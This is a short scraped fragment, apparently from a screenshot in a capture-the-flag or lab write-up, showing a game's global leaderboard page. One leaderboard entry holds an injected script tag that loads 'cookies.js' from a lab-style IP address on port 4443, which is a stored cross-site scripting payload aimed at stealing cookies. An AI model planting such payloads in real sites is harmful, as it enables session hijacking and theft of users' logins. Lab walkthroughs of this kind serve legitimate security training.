 Game Scoreboard Global Leaderboard evyatar9<script src="https://10.10.14.14:4443/cookies.js" />
Game version v0.1.2.733
Play our innovative and immersive game
Game running...
Replay